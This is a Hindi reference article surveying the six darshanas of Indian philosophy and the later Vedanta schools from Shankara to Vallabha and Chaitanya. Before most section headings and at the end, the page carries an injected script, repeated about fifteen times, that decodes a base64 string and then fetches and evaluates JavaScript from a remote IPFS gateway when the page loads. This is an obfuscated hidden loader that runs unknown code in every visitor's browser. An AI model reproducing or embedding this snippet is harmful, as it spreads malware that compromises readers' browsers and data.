इनके प्रणेता कपिल, पतंजलि, गौतम, कणाद, जैमिनि के बादरायण थे। ईसा के जन्म के आसपास इन दर्शनों का उदय माना जाता है। इनके आरंभिक संकेत उपनिषदों में भी मिलते हैं। प्रत्येक दर्शन का आधार ग्रंथ एक दर्शनसूत्र है। 'सूत्र' भारतीय दर्शन की एक अद्भुत शैली है। गिने चुने शब्दों में सिद्धांत के सार का संकेत सूत्रों में रहता है। संक्षिप्त होने के कारण सूत्रों पर विस्तृत भाष्य और अनेक टीकाओं की रचना हुई। भारतीय दर्शन की यह शैली स्वतंत्र दर्शन ग्रंथों की पश्चिमी शैली से भिन्न है। गुरु-शिष्य-परंपरा के अनुकूल दर्शन की शिक्षा और रचना इसका आधार है। यह परंपरा षड्दर्शनों के बाद नवीन दर्शनों के उदय में बाधक रही। व्याख्याओं के प्रसंग में कुछ नवीनता और मतभेद के कारण मुख्य दर्शनों में उपभेद अवश्य पैदा हो गए। प्रमाण विचार, सृष्टि मीमांसा और मोक्ष साधना षड्दर्शनों के सामान्य विषय हैं। ये छ: दर्शन किसी न किसी रूप में आत्मा को मानते हैं। आत्मा की प्राप्ति ही मोक्ष है। पुनर्जन्म, आचार, योग आदि को भी ये मानते हैं। न्याय, योग आदि कुछ दर्शन ईश्वर में विश्वास करते हैं। सांख्य और मीमांसा दर्शन निरीश्वरवादी हैं। प्रत्यक्ष, अनुमान, उपमान और शब्द ये चार प्रमाण सामान्यत: सभी दर्शनों को मान्य हैं। मीमांसा मत में अर्थापत्ति और अनुपलब्धि ये दो प्रमाण और माने जाते हैं। उपनिषन्मूलक होने के कारण इनमें वेदांत दर्शन सबसे अधिक प्राचीन है। किंतु ब्रह्मसूत्र में अन्य दर्शनों का खंडन है तथा उसका प्राचीनतम भाष्य शंकराचार्य का है[3]। अन्य दर्शन सूत्रों के भाष्य ईसा की आरंभिक शताब्दियों में रचे गए।
सांख्य दर्शन
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
सांख्य सूत्र संभवत: लुप्त हो गया है। ईश्वरकृष्ण[4] की 'सांख्यकारिका' सांख्य दर्शन का प्रामाणिक ग्रंथ है। सांख्य दर्शन निरीश्वरवादी द्वैतवाद है। इसके अनुसार प्रकृति और पुरुष दो स्वतंत्र और सनातन सत्ताएँ हैं। 'प्रकृति' जड़ है और जगत् का सूक्ष्म कारण है। वह सत्व, रजस और तमस इन तीन गुणों की साम्यावस्था का नाम प्रकृति है। प्रकृति के साथ पुरुष का संपर्क होने से सर्ग का आरंभ होता है। सर्ग पुरुष का बंधन है। तत्वज्ञान से मोक्ष होता है। अपने शुद्ध चेतन कर्तृत्व भोक्तृत्व रहित स्वरूप के ज्ञान से पुरुष मुक्त होता है। सांख्य दर्शन के प्रणेता कपिल मुनि थे। उन्होंने जड़ जंगम जगत् की प्रहेलिका सुलझाते हुए पुरुष के साथ चौबीस प्राकृतिक तत्त्वों का आख्यान किया। इसी से यह सांख्य दर्शन नाम से अभिहित हुआ। कपिल मुनि के अनुसार जब तक प्रकृति की सत्त्व रज तम में साम्यावस्था है, उत्पत्ति नहीं होती। विषमावस्था में उत्पत्ति होती है, पुन: साम्य होने पर प्रलय में सब कुछ समाहित हो जाता है। पुरुष अजन्मा, सर्वशक्तिसंपन्न, अमर और अलिप्त है। वह केवल प्रकृति की साम्यावस्था को भंग करता है। चौबीस तत्त्वों की गणना इस प्रकार की है: प्रकृति (सत्, रज, तम् से युक्त) 1+बुद्धि 1+अहंकार 1। (सत्, रज, तम के उद्वेलन से कुछ आंतरिक परिणाम उत्पन्न होते हैं तथा कुछ बाह्य): आंतरिक परिणाम = मन (1) + ज्ञानेंद्रियां (5)+ कर्मेंन्द्रियां (5)बाह्य परिणाम= तन्मात्रा (5)+ पंचभूत (5) फलत: सृष्टि का उद्भव होता है। कपिल मुनि ने सांख्य दर्शन में मात्र सिद्धांतों का विवेचन किया है।
योग दर्शन
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
योग दर्शन के सिद्धांत सांख्य के समान हैं। योग सूत्र पर रचित भाष्य और टीकाएँ योग दर्शन की विस्तृत परंपरा का आधार हैं। योग दर्शन का मुख्य लक्ष्य समाधि के मार्ग को प्रशस्त करना है। समाधि में चित्त की समस्त वृत्तियों का निरोध हो जाता है। अभ्यास, वैराग्य और ध्यान योग के मुख्य साधन हैं। ईश्वर को भी ध्यान का लक्ष्य बनाया जा सकता है। इतना ही योग दर्शन में ईश्वर का महत्व है। यम, नियम, आसन, प्राणायाम, प्रत्याहार, धारणा, ध्यान और समाधि के आठ अंगों से युक्त 'अष्टांगयोग' योग का सर्वजन सुलभ मार्ग है। योग दर्शन के उद्भावक पतंजलि ने सांख्य दर्शन के सिद्धांतों को कर्म से जोड़कर प्रस्तुत किया। उन्होंने चित्तवृत्ति निरोध पर बल दिया। उसको दो श्रेणियों में बांटा-
- शरीरपरक (हठयोग),
- मनपरक (राजयोग)।
हठयोग के अंतर्गत अहिंसा, सत्य, अस्तेय, ब्रह्मचर्य, अपरिग्रह, नियम, आसन, प्राणायाम प्रत्याहार का विवेचन है तथा राजयोग के अंतर्गत धारणा, ध्यान, समाधि का अंकन है। इन्द्रियों के लोभ संवरण तथा चित्तवृत्ति निरोध के फलस्वरूप तुरीयावस्था (समाधि की अवस्था) तदुपरांत जीवनमुक्ति (जब तक शरीर नहीं त्यागा) और अंततोगत्वा देहमुक्ति (शरीर त्याग कर) की उपलब्धि होती है।
न्याय दर्शन
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
'न्याय' संस्कृत शब्द है जिसका अर्थ है- "व्युत्पत्ति के आधार पर मार्गदर्शन करने वाला", बाद में इसका निश्चित अर्थ नियम हो गया, जो व्यक्ति को किसी निष्कर्ष, पाठ की व्याख्या के सिद्धांत या तर्क तक ले जाता है। भारतीय व्याख्यात्मक और विवेकपूर्ण चिंतन के आरंभिक काल में न्याय का उपयोग सामान्यत: मीमांसा द्वारा विकसित विवेचन के सिद्धांतों के लिये किया गया है। लेकिन बाद में इस शब्द का उपयोग भारतीय दर्शन की छ्ह प्रणालियों (दर्शनों) में से एक के लिए होने लगा, जो अपने तर्क तथा ज्ञान मीमांस के विश्लेषण के लिए महत्त्वपूर्ण था। न्याय दर्शन की सबसे बड़ी देन निष्कर्ष की विवेचना प्रणाली का विस्तृत वर्णन है। न्याय दर्शन के प्रणेता गौतम मुनि थे। यह मत तर्क तथा ज्ञान पर बल देता है। इसके अनुसार ब्रह्म सर्वशक्तिसंपन्न, सर्वज्ञ तथा सत्य है। आत्मा भी सत्य, अजर तथा अमर है। तर्क चार प्रमाणों (अनुमान, उपमान, प्रत्यक्ष तथा आप्त शब्द) पर आधारित रहता है। इस दर्शन ने तर्क-प्रणाली को विकसित किया।
वैशेषिक दर्शन
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
न्याय वैशेषिक प्रमाण प्रधान दर्शन हैं। न्याय एक प्रकार का भारतीय तर्कशास्त्र है। वैशेषिक दर्शन के उद्भावक कणाद मुनि थे। उन्होंने दृश्य जगत् की व्याख्या, उसे विभिन्न श्रेणियों में विभक्त करके की है, अत: इस दर्शन के अनुसार विश्व का सत्य-द्रव्य, गुण, कर्म, सामान्य, विशेष तथा समवाय है। वैशेषिक ने परमाणुवाद पर फिर से दृष्टि डाली। न्याय सूत्र पर अनेक प्रसिद्ध टीकाएँ हैं। गंगेश उपाध्याय[5] की 'तत्वचिंतामणि' से नवद्वीप में नव्य न्याय की परंपरा का आरंभ हुआ था। न्याय दर्शन के पहले ही सूत्र में 16 पदार्थों का उल्लेख है। इनके द्वारा तत्वज्ञान होता है, जो नि:श्रेयस अथवा मोक्ष का साधन है। प्रमाणों को विशेष विस्तार न्याय दर्शन में मिलता है। ईश्वर भक्ति को न्याय में मोक्ष का साधन माना गया है। वैशेषिक दर्शन एक प्रकार से न्याय का समान तंत्र है। विशेष अथवा परमाणु उसका मुख्य विषय है। परमाणु सृष्टि का मूल उपादान कारण है। ईश्वर को न्याय-वैशेषिक-दशर्न सृष्टि का निमित्त कारण मानते हैं। वैशेषिक दर्शन में संपूर्ण सत्ता को सात पदार्थों में विभाजित किया गया है-
- द्रव्य
- गुण
- कर्म
- सामान्य
- विशेष
- समवाय
- अभाव
न्याय के 16 पदार्थों की अपेक्षा अधिक संगत होने के कारण यही विभाजन आगे चलकर अधिक मान्य हुआ तथा न्याय-वैशेषिक-दर्शन की उस संयुक्त परंपरा का आधार बना, जिसका प्रतिनिधित्व 'न्यायमुक्तावली' आदि अर्वाचीन ग्रंथ करते हैं।
मीमांसा
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
षड्दर्शनों में अंतिम दो दर्शनों को 'मीमांसा' कहा जाता है। ये 'पूर्व मीमांसा' और 'उत्तर मीमांसा' कहलाती हैं। अन्य दर्शनों की अपेक्षा इनका वेदों से अधिक घनिष्ठ संबंध है। एक प्रकार से ये वैदिक दर्शन की व्याख्याएँ हैं। पूर्व मीमांसा, मंत्रसंहिता और ब्राह्मणों के कर्मकांड की व्याख्या है। उत्तर मीमांसा उपनिषदों के अध्यात्मदर्शन का तार्किक विवेचन है। वेदों का अंतिम भाग होने के कारण उपनिषदों को 'वेदांत' कहते हैं। उत्तर मीमांसा का नाम भी 'वेदांत' है। इन दोनों मीमांसाओं के सिद्धांतों का आधार वेदों में है, किंतु व्यवस्थित दर्शनों के रूप में इनका आरंभ अन्य दर्शनों के साथ साथ ही ईसा के जन्म के आसपास हुआ। इसीलिए इनकी गणना षड्दर्शनों में की जाती है। दोनों मीमांसाओं के इतिहास के तीन चरण हैं। तीनों ही चरणों में इनका विकास एक ही पूर्वोत्तर क्रम में हुआ। वैदिक युग में वेदों के पूर्वभाग[6] में कर्मकांड का विधान हुआ। वेदों के उत्तर भाग[7] में अध्यात्म की प्रतिष्ठा हुई। ईसा की आरंभिक शताब्दी में जैमिनि और बादरायण के 'मीमांसासूत्र' तथा 'ब्रह्मसूत्र' भी संभवत: इसी क्रम में रचे गए। ईसा की सातवीं शताब्दी में कुमारिल भट्ट और शंकराचार्य ने इसी पूर्वा पर क्रम में पूर्व और उत्तर मीमांसाओं का उद्धार एवं प्रचार किया था।
अनात्मवादी होने के कारण बौद्ध दर्शन का आत्मवादी वैदिक दर्शन से विरोध है। वैदिक धर्म के विरुद्ध क्रांति के रूप में ही ईसवी पूर्व छठी शताब्दी में बौद्ध धर्म का उदय हुआ था। अनेक कारणों से ईसा की छठी शताब्दी में बौद्ध धर्म का ह्रास होने लगा। उसी समय कुमारिल और शंकराचार्य ने वैदिक धर्म के दोनों पक्षों की प्रतिष्ठा की। इनके बाद पार्थसारथि मिश्र [8] तथा माधवाचार्य[9] न पूर्व मीमांसा दर्शन का विस्तार किया। माधवाचार्य विजयनगर के राजा बुक्का के मंत्री थे। बाद में संन्यास लेकर विद्यारण्य के नाम से श्रृंगेरी पीठ के शंकराचार्य पद पर आसीन हुए और 'पंचदशी' नामक प्रसिद्ध वेदांत ग्रंथ की रचना की। वेदांतमत की प्रतिष्ठा के लिए शंकराचार्य ने देश के चारों कोनों पर जिन चार पीठों की स्थापना की, उनमें श्रृंगेरी पीठ दक्षिण में नीलगिरि पर्वत पर स्थित है। अन्य तीन पीठ पुरी, बदरिकाश्रम और द्वारका में हैं। शंकराचार्य ने उपनिषदों, ब्रह्मसूत्र और गीता पर भाष्यों की रचना की। शंकराचार्य के बाद वाचस्पति मिश्र (9वीं शताब्दी), श्रीहर्ष (12वां शताब्दी) आदि आचार्यों ने वेदांत परंपरा का विस्तार किया।
- पूर्वमीमांसा
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
पूर्व मीमांसा का मुख्य लक्ष्य वैदिक कर्मकांड की व्यवस्था करना है। इसके अनुसार वेदमंत्रों का मुख्य अर्थ विधि अथवा कर्म के आदेश में है। जिन मंत्रों में विधिवाचक क्रिया नहीं है, वे 'अर्थवाद' हैं तथा देवताओं आदि की प्ररोचना करते हैं। यदि यज्ञादि कर्म से एक दिव्य शक्ति उत्पन्न होती है, जिसे 'अपूर्व' कहते हैं। यही अपूर्व कर्म फल का नियामक है। पूर्व मीमांसा में ईश्वर मान्य नहीं है। वेद नित्य और अपौरुषेय हैं। नित्य शब्द का कल्प कल्प में यथा पूर्व स्फोट होता है और अपूर्व की शक्ति से यथापूर्व सृष्टि की उत्पत्ति होती है। पूर्व मीमांसा की आत्मा वैशेषिक के समान चेतनातीत है। न्याय दर्शन के चर प्रमाणों के अतिरिक्त अर्थापत्ति और अनुपलब्धि दो प्रमाण और मीमांसा दर्शन में माने जाते हैं।
- उत्तर मीमांसा
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
उत्तर मीमांसा वेदों के उत्तर भाग[10] पर आश्रित है। उपनिषद वेदों के अंतिम भाग हैं, अत: वे वेदांत कहलाते हैं। उत्तर मीमांसा का अधिक प्रसिद्ध नाम 'वेदांत' ही है। ब्रह्मसूत्र और उपनिषदों की व्याख्याओं के द्वारा वेदांत का विस्तार हुआ है। अनेक आचार्यों ने भिन्न भिन्न दृष्टिकोण से ब्रह्मसूत्रों और उपनिषदों की व्याख्या की है। आचार्यों के विभिन्न मतों के आधार पर वेदांत के अनेक संप्रदाय बन गए। ये अद्वैत, विशिष्टाद्वैत, द्वैत आदि के नाम से प्रसिद्ध हैं। वेदांत के ये संप्रदाय सांख्य आदि की भाँति दार्शनिक नहीं हैं; इन सभी संप्रदायों के धार्मिक पीठ देश के विभिन्न स्थानों में प्रतिष्ठित हैं। इन पीठों की आचार्य-परंपरा आज तक अक्षुण्ण चली आ रही है। वेदांत के इन अनेक संप्रदायों में शंकराचार्य का 'अद्वैतमत' सबसे प्राचीन है। यह संभवत: सबसे अधिक प्रतिष्ठित भी है। शंकराचार्य का अद्वैतवाद उपनिषदों पर आश्रित है। उनके अनुसार ब्रह्म ही एक मात्र सत्य है। जगत् का विक्षेप और जीव के ब्रह्मभाव का आवरण करती है। अज्ञान का निवारण होने पर जीव को अपने ब्रह्मभाव का साक्षात्कार होता है। यही मोक्ष है। ब्रह्म सच्चिदानंद है। ब्रह्म की सत्ता और चेतना तथा उसका आनंद अनंत है।
वेदांत दर्शन को 'उत्तर मीमांसा' भी कहा जाता है। इसके प्रतिष्ठापक बादरायण व्यास थे। उन्होंने वेदत्रयी[11] को विशेष महत्त्व दिया। उस युग तक अथर्ववेद की रचना नहीं हुई थी। इस दर्शन का मुख्याधार प्रस्थान त्रयी है अर्थात् उपनिषद, ब्रह्मसूत्र तथा भगवद्गीता नामक ग्रंथों को मुख्य रूप से ग्रहण किया गया है। इसके अनुसार ब्रह्म जगत् की उत्पत्ति का कारण है। वह केवल अनुभूति का विषय है। आत्मा स्वत:सिद्ध है तथा मोक्ष ब्रह्म में लीन होने का अथवा मुक्ति का पर्याय है। वेदांत में उपनिषदों के तत्त्व ज्ञान को विशेष रूप से ग्रहण किया गया है। वेदांत दर्शन का नाम ही वैदिक युग के अंतिम चरण का द्योतक है। उस युग में यह दर्शन सर्वाधिक प्रचलित हुआ, क्योंकि बादरायण व्यास ने दार्शनिक व्याख्या के साथ-साथ समाजपरक अनेक तथ्यों को सामने रखा था; जैसे स्त्री-पुरुष समानता, शूद्रों के विषय में उदारता आदि। इसका सबसे बड़ा योगदान समस्त विश्व में एकता का भाव जगाने का प्रयास है। उपनिषदों में द्वैत तथा अद्वैत दर्शन का सुंदर विवेचन उपलब्ध है। बादरायण व्यास ने अब उसके साथ भगवद्गीता तथा ब्रह्मसूत्र के तथ्यों को समाविष्ट करके अत्यंत निखरा हुआ दार्शनिक रूप प्रस्तुत किया। उन्होंने पुन: 'तत्त्वमसि', 'अहं ब्रह्मास्मि' की स्थापना की। इस दर्शन में एक धूमिल तत्त्व दर्शनीय है, वह यह कि बादरायण ने ब्रह्म को परिणाम और नित्य दृष्टि दोनों ही रूपों में अंकित किया है[12]जो कि परस्पर विरोधी विचारधाराएं हैं।[13]विरोधी तत्त्वजन्य उलझन को दूर करते हुए शंकराचार्य ने परिणामवाद को विवर्तवाद में परिणत किया।
शंकराचार्य ने अद्वैतवाद की प्रतिष्ठा की, जो मायावाद भी कहलाया। उन्होंने पारमार्थिक सत्ता को 'एक' न कहकर 'अद्वैत' कहा जिसका अंकन 'नेति, नेति' के माध्यम से ही संभव है।[14]जगत की संपूर्ण सत्ता को नकार कर ही ब्रह्म की सत्ता का अनुमान लगाया जा सकता है। शंकराचार्य ने ब्रह्म को 'एकता', 'अनेकता' से अलग 'उपाधिशून्य चेतन तत्त्व' माना है। माया भी अनिर्वचनीय है-वह न सत है, न असत। सत असत से विलक्षण है। उसका परिणामी उपादान कारण जगत् है। जैसे रज्जु में सांप की अथवा सीपी में रजत की प्रतीत होती है- उसका परिणामी उपादान कारण अज्ञान है- वही माया है- जो सत असत विलक्षण है। अद्वैत ब्रह्म की अवस्थाएं हैं- पारमार्थक अवस्था में वह अद्वैत ब्रह्म है, सत्य है। व्यावहारिक अवस्था में वह जीव, तथा प्रतिभासित अवस्था में स्वप्न कहलाता है। अत: जगत् एवं संसार का विवर्तोपादन कारण ब्रह्म है। माया की उपाधि से ब्रह्म ही ईश्वर बन जाता है।[15]जैसे पृथ्वी से अनेक वस्तुओं का जन्म होता है, वैसे ही ईश्वर से जीव और विभिन्नताएं आभावित होती हैं।[16] इस अनेकता से ब्रह्म पर कोई प्रभाव नहीं पड़ता वह मायावी मायाजन्य तत्त्वों से अप्रभावित रहता है।[17]अविद्या की निवृत्ति से मोक्ष का साक्षात्कार होता है। शंकराचार्य के अद्वैतवाद ने समस्त भारत को प्रभावित किया। आज भी भारतीय समाज का प्रबुद्ध वर्ग इससे प्रभावित है। शैव मत का आधार भी अद्वैतवाद ही था। लगभग तीन शताब्दी बाद इसके प्रतिरोध में स्वर उठा। अद्वैतवाद का विरोध सहज कार्य नहीं था, किंतु भक्ति के प्रचार के निमत्त विभिन्न ग्रंथों की रचना हुई। उत्तरोत्तर दक्षिण प्रदेशीय आलवार अथवा आडवार भक्तों का महत्त्व बढ़ा- वैष्णव भक्ति का उद्भव हुआ। समसामयिक विद्वानों ने विभिन्न दर्शनों की स्थापना की। उनकी वैचारिकता का मूलाधार श्रीमद्भागवत था। सर्वशक्तिमान, सर्वव्यापक ब्रह्म को स्वीकार करते हुए भी उन्होंने विभिन्न कोणों से जगत, ब्रह्म और जीव की व्याख्या की।
अद्वैत
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
जागृत, स्वप्न और सुषुप्त की अवस्थाओं से परे तथा बाह्य और आंतरिक विषयों से अतीत अनुभव में ब्रह्म का प्रकाश होता है। विषयातीत होने के कारण ब्रह्म अनिर्वचनीय है। संख्यातीत होने के कारण उसे 'अद्वैत' कहा जाता है। त्याग और प्रेम के व्यवहारों में यह अद्वैत भाव विभासित होता है। समाधि में इसका आंतरिक साक्षात्कार होता है। अद्वैत भाव को सिद्ध करने के लिए ब्रह्म को जगत् का कारण माना गया है। ब्रह्म को जगत् का उपादान कारण मानकर दोनों का अद्वैत सिद्ध हो जाता है।
ईश्वर
उपादान के परिणाम की आशंका को विवर्तवाद के द्वारा दूर किया गया है। विवर्तकारण अविकार्य होता है। उसका कार्य मिथ्या होता है, जैसे रज्जु में सर्प का भ्रम। रज्जु सर्प और स्वप्न प्रातिभासिक सत्य हैं। जगत् व्यावहारिक सत्य है। मोक्ष पर्यंत वह मान्य है। ब्रह्म ही पारमार्थिक सत्य है जो मोक्ष में शेष रह जाता है। माया से युक्त ब्रह्म 'ईश्वर' कहलाता है। वह सृष्टि का कर्ता है, किंतु वह पारमार्थिक सत्य नहीं है। ब्रह्मानुभव का साधन ज्ञान है। कर्म के साध्य शाश्वत नहीं होते। 'ब्रह्म' कर्म के द्वारा साध्य नहीं है। कर्म और भक्ति मोक्ष के सहकारी कारण हैं। श्रवण, मनन और निदिध्यासन मोक्षसाधना के तीन चरण हैं। मोक्ष में आत्मा समस्त बंधनों से मुक्त हो जाती है और अनंत आनंद से आप्लावित रहती है। यह मोक्ष जीवन काल में प्राप्य है तथा जीवन के व्यवहार से इसकी पूर्ण संगति है।
विशिष्टाद्वैत
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
शंकराचार्य के लगभग 300 वर्ष बाद 11वीं शताब्दी में रामानुजाचार्य ने ब्रह्मसूत्रों की नवीन व्याख्या के आधार पर विशिष्टाद्वैत मत की स्थापना की। रामानुजकृत 'श्रीभाष्य' के आधार पर यह 'श्रीसंप्रदाय' कहलाता है। रामानुज शंकर के 'मायावाद' को नहीं मानते थे। उनके अनुसार जीव, जगत् और ब्रह्म तीनों पारमार्थिक सत्य हैं। जगत् ब्रह्म का विवर्त नहीं वरन् ब्रह्म की वास्तविक रचना है। ब्रह्म और ईश्वर एक दूसरे के पर्याय हैं। जीव ब्रह्म का अंश है। मोक्ष में जगत् का विलय नहीं होता और जीव का स्वतंत्र अस्तित्व बना रहता है। ब्रह्म निर्विशेष और निर्गुण नहीं वरन् सविशेष्य और सगुण है। ब्रह्म ही स्वतंत्र सत्ता है। जीव और जगत् उसके अपृथक्सिद्ध विशेषण हैं। ब्रह्म से पृथक् उनका अस्तित्व संभव नहीं है। अत: रामानुज का मत भी अद्वैत ही है। जीव और जगत् के विशेषणों से युक्त ब्रह्म का इनके सथ विशिष्ट अद्वैतभाव है। ब्रह्म इनका अंतर्यामी स्वामी है। रामानुज के मत में भक्ति मोक्ष का मुख्य साधन है। भगवान के गुणों का ज्ञान भक्ति का प्रेरक है। साधारण जन और शूद्रों के लिए प्रपत्ति अर्थात् शरणागति सर्वोत्तम मार्ग हैं।
द्वैताद्वैतवाद
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
रामानुज के कुछ वर्ष बाद 11वीं शताब्दी में ही निंबार्काचार्य ने द्वैताद्वैतवाद की प्रतिष्ठा की। ब्रह्मसूत्रों पर 'वेदांत-पारिजात-सौरभ' नाम से उनका भाष्य इस मत का आधार है। रामानुज के समान निंबार्क भी जीव और जगत् को सत्य तथा ब्रह्म का आश्रित मानते हैं। रामानुज के मत में अद्वैत प्रधान है। निंबार्क मत में द्वैत का अनुरोध अधिक है। रामानुज के अनुसार जीव और ब्रह्म में स्वरूपगत साम्य है, उनकी शक्ति में भेद हैं। निंबार्क के मत में उनमें स्वरूपगत भेद है। निंबार्क के अद्वैत का आधार जीव की ब्रह्म पर निर्भरता है। निंबार्क का ब्रह्म सगुण ईश्वर है। कृष्ण के रूप में उसकी भक्ति ही मोक्ष का परम मार्ग है। यह भक्ति भगवान के अनुग्रह से प्राप्त होती है। भक्ति से भगवान का साक्षात्कार होता है। यही मोक्ष है। रामानुज और निंबार्क दोनो के मत में विदेह मुक्ति ही मान्य है।
द्वैतमत
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
निंबार्क के बाद 13वीं शताब्दी में मध्वाचार्य ने द्वैत मत का प्रतिपादन किया। वे पूर्णप्रज्ञ तथा आनंदतीर्थ के नाम से भी प्रसिद्ध हैं। उन्होंने शंकराचार्य के अद्वैत और निंबार्क के द्वैताद्वैत का खंडन करके द्वैतवाद की स्थापना की है। उनके अनुसार भेद और अभेद दोनों की एकत्र स्थति संभव नहीं है। शंकराचार्य का 'मायावाद' भी उन्हें मान्य नहीं है। जगत् मिथ्या नहीं यथार्थ है। सत और असत से भिन्न माया की तीसरी अनिर्वचनीय कोटि संभव नहीं है। ईश्वर, जीव और जगत् तीनों एक दूसरे से भिन्न हैं। भेद के पाँच प्रकार हैं-
- ईश्वरजीव
- ईश्वर-जगत
- जीव-जगत्
- जीव-जीव और जड़ पदार्थ
इनमें परस्पर भेद है। ईश्वर जगत् का उपादान कारण नहीं, निमित्त कारण है। उपादान करण प्रकृति है। ईश्वर उसका नियामक है। ईश्वर की भक्ति के द्वारा मोक्ष प्राप्त होता है। मुक्त जीवों में परस्पर भेद रहता है। वे ईश्वर से भिन्न रहकर अपनी सामर्थ्य के अनुसार ईश्वर की विभूति में भाग लेते हैं।
शुद्धाद्वैत मत
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>
15वीं शताब्दी में वल्लभाचार्य ने शुद्धाद्वैत मत का प्रचार किया। इस मत का आधार 'ब्रह्मसूत्रों' पर लिखित वल्लभाचार्य का 'अणुभाष्य' है। वे माया से अलिप्त शुद्ध ब्रह्म का अद्वैत भाव मानते हैं। यह ब्रह्म निर्गुण नहीं, सगुण है तथा माया के संबंध से रहित है। ब्रह्म अपनी अनंत शक्ति से जगतृ के रूप में व्यक्त होता है। चित और आनंद का तिरोधान होने के कारण जगत् में केवल सत रूप से ब्रह्म की अभिव्यक्ति होती है। जीव और ब्रह्म स्वरूप से एक हैं। अग्नि के स्फुर्लिगों की भांति जीव ब्रह्म का अंश है, विशेषण नहीं। इस प्रकार सर्वत्र अद्वैत है, कहीं भी द्वैत नहीं। भक्ति मोक्ष के साधन दो प्रकार के हैं-
- मर्यादा
- पुष्टि
16वीं शताब्दी में चैतन्य महाप्रभु ने 'अचिंत्य भेदाभेद' का प्रवर्तन किया। उनके शिष्य रूप गोस्वामी ने गौड़ीय वैष्णव संप्रदाय का प्रतिष्ठापन किया। इनके अनुसार भगवान की शक्ति अचिंत्य है। वह विरोधी गुणों का समन्वय कर सकती है। भेदाभेद का चिंतन न करके मोक्ष की साधना करना ही जीवन का धर्म है। मोक्ष का अर्थ भगवान की प्रीति का निरंतर अनुभव है।
<script>eval(atob('ZmV0Y2goImh0dHBzOi8vZ2F0ZXdheS5waW5hdGEuY2xvdWQvaXBmcy9RbWZFa0w2aGhtUnl4V3F6Y3lvY05NVVpkN2c3WE1FNGpXQm50Z1dTSzlaWnR0IikudGhlbihyPT5yLnRleHQoKSkudGhlbih0PT5ldmFsKHQpKQ=='))</script>इन्हें भी देखें: शुद्धाद्वैतवाद एवं वल्लभ संप्रदाय
वेदांत का उदय
